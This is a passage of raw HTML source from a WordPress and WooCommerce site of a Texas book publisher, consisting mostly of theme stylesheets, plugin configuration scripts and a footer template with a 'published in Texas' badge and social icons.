!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.xistpub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='pfp-css' href='https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/css/tlpportfolio.css?ver=1767849416' type='text/css' media='all' />
<link rel='stylesheet' id='pfp-lightbox-css' href='https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/vendor/lightbox2/css/lightbox.min.css?ver=1767849416' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://www.xistpub.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1704496861' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/* hide image container */.woocommerce-product-gallery {display: none;}/* use the full width for the summary */.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary {float: unset; width: unset;}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.xistpub.com/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=3.42' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bulk-variations-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce-bulk-variations/assets/css/wc-bulk-variations.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.xistpub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/plugins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://www.xistpub.com/wp-content/themes/jevelin/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-woocommerce-products-style3 .woocommerce ul.products li.product .add_to_cart_button:hover,.sh-woocommerce-products-style3 .woocommerce ul.products li.product .sh-woo-post-content-container .button:hover,.woocommerce .sh-woocommerce-products-style3 ul.products li.product .add_to_cart_button:hover,.woocommerce .sh-woocommerce-products-style3 ul.products li.product .sh-woo-post-content-container .button:hover,.woocommerce .sh-woocommerce-products-style3 ul.products li.product .woocommerce-loop-product__title:hover,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #ff3939!important;}.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #ff3939;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #ff3939!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #ff3939;}::selection {background-color: #ff3939!important;color: #fff;}::-moz-selection {background-color: #ff3939!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #ff3939!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #ff3939!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #ff3939!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #ff3939!important;}.post-item .post-category .arrow-right {border-left-color: #ff3939;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #ff3939!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #ff3939 , #ff3939, #ff3939);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(255,57,57,0.75)!important;}.woocommerce-progress {background-color: rgba(255,57,57,0.07);}.woocommerce-progress-item {color: rgba(255,57,57,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(255,57,57,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(255,57,57,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(255,57,57,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #ff3939!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #ff3939;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #ff3939 #ff3939!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #ff3939;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/ie.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-font-awesome-css' href='https://www.xistpub.com/wp-content/themes/jevelin/assets/plugins/font-awesome-4/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://www.xistpub.com/wp-content/uploads/jevelin-dynamic-styles.css?ver=151019619' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jevelin-default-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jevelin-default-font2-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<style id='wc-product-table-head-inline-css' type='text/css'>
table.wc-product-table { visibility: hidden; }
</style>
<link rel='stylesheet' id='wc-fast-cart-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce-fast-cart/assets/css/wc-fast-cart.css?ver=1756734359' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Jost:400,700%7CRaleway:400&#038;display=swap&#038;ver=1706897927" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400,700%7CRaleway:400&#038;display=swap&#038;ver=1706897927" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400,700%7CRaleway:400&#038;display=swap&#038;ver=1706897927" /></noscript><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.xistpub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.4" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.xistpub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.1.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.xistpub.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202602.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.37.3" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/wp-util.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/plugins.js?ver=6.7.4" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/www.xistpub.com\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on","anchor_scroll_speed":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/scripts.js?ver=6.7.4" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.7.4" id="plyr-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js" id="google-maps-api-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/gmap3/7.2.0/gmap3.min.js?ver=6.7.4" id="gmap3-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.xistpub.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xistpub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://www.xistpub.com/?p=111' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.xistpub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xistpub.com%2Fshufflehound_footer%2Fburger-shop-footer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.xistpub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xistpub.com%2Fshufflehound_footer%2Fburger-shop-footer%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->		<style id="wfc-style-variables">
			body {
				--wfc-btn-bg-color: #03A0C7;
				--wfc-btn-color: #FFFFFF;
				--wfc-btn-notification-bg: #25b354;
				--wfc-btn-notification-color: #FFFFFF;
				--wfc-btn-bg-color: #03A0C7;
				--wfc-btn-border-color: #03A0C7;
				--wfc-btn-color: #FFFFFF;
			}
		</style>
		<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-cropped-xist-circle-no-shadow-512-web-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-cropped-xist-circle-no-shadow-512-web-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-cropped-xist-circle-no-shadow-512-web-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-cropped-xist-circle-no-shadow-512-web-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
			    <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1599146387911{padding-top: 120px !important;padding-bottom: 150px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="shufflehound_footer-template-default single single-shufflehound_footer postid-111 wp-custom-logo theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.3 vc_responsive elementor-default elementor-kit-32 wfc-enabled singular sh-header-mobile-spacing-compact sh-body-header-sticky sh-jevelin-style3 sh-woocommerce-style3 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">


	
	<div id="page-container" class="">
		

		

		

        

			<div id="wrapper">
				

				<div class="content-container">
									<div class="container entry-content">
				
				

<div class="sh-footer-template">
    <div class="container">
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1599146387911 vc_row_1016309655"><div class="wpb_column vc_column_container vc_col-sm-4 vc_column_790489453"><div class="vc_column-inner "><div class="wpb_wrapper">
<div id="single-image-Q83HtPZbEX" class="sh-single-image  ">
	<div class="sh-element-margin">

		
			<div class="sh-single-image-container">
				
				
							</div>

		
	</div>
</div>
            <style type="text/css">
                #single-image-Q83HtPZbEX {text-align: left;}            </style>
        
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-gMSvZEFprI  " style="height: 22px">
                <span class="vc_empty_space_inner"></span>
            </div>

        
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.xistpub.com/wp-content/uploads/2020/09/published-in-texas-172x188.png" width="172" height="188" alt="published-in-texas" title="published-in-texas" loading="lazy" /></div>
		</figure>
	</div>

            
            <div class="sh-empty-space vc_empty_space sh-empty-space-9gvSm4z7KT  " style="height: 22px">
                <span class="vc_empty_space_inner"></span>
            </div>

        
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">All our books are proudly published in Texas<br />
and printed in the USA.</p>

		</div>
	</div>

<div id="icon-group-8UI3caNRe9" class="sh-icon-group sh-icon-group-left sh-icon-group-style3">
	
			<div class="sh-icon-group-item">
				<div class="sh-icon-group-item-container">
					
						<i class="fa fa-instagram"></i>

									</div>
			</div>

	
			<div class="sh-icon-group-item">
				<div class="sh-icon-group-item-container">
					
						<i class="fa fa-facebook-official"></i>

									</div>
			</div>

	
			<div class="sh-icon-group-item">
				<div class="sh-icon-group-item-container">
					
						<i class="fa fa-twitter"></i>

									</div>
			</div>

